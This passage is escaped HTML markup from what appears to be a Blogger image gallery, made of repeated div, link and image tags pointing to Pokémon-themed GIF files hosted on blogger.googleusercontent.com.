center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s2048\/pokemon_2900000180.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s320\/pokemon_2900000180.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s2048\/pokemon_2900000181.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s320\/pokemon_2900000181.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s2048\/pokemon_2900000182.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s320\/pokemon_2900000182.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s2048\/pokemon_2900000183.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s320\/pokemon_2900000183.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s2048\/pokemon_2900000184.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s320\/pokemon_2900000184.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s2048\/pokemon_2900000185.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s320\/pokemon_2900000185.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s2048\/pokemon_2900000186.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s320\/pokemon_2900000186.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s2048\/pokemon_2900000187.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s320\/pokemon_2900000187.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s2048\/pokemon_2900000188.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s320\/pokemon_2900000188.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s2048\/pokemon_2900000189.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s320\/pokemon_2900000189.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s2048\/pokemon_2900000190.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s320\/pokemon_2900000190.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s2048\/pokemon_2900000151.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s320\/pokemon_2900000151.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s2048\/pokemon_2900000152.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s320\/pokemon_2900000152.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s2048\/pokemon_2900000153.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s320\/pokemon_2900000153.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s2048\/pokemon_2900000154.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s320\/pokemon_2900000154.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s2048\/pokemon_2900000155.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s320\/pokemon_2900000155.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s2048\/pokemon_2900000156.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s320\/pokemon_2900000156.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s2048\/pokemon_2900000157.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s320\/pokemon_2900000157.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s2048\/pokemon_2900000158.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s320\/pokemon_2900000158.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s2048\/pokemon_2900000159.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s320\/pokemon_2900000159.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s2048\/pokemon_2900000160.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s320\/pokemon_2900000160.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s2048\/pokemon_2900000161.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s320\/pokemon_2900000161.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s2048\/pokemon_2900000162.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s320\/pokemon_2900000162.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 